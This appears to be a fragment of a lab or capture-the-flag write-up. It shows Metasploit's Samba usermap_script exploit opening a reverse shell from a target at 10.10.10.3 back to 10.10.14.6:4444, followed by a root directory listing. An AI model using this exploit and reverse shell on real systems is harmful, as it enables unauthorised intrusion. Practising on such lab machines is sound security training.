 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Command shell session 1 opened (10.10.14.6:4444 → 10.10.10.3:54046 ) at 2022-04-22 22:03:40 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old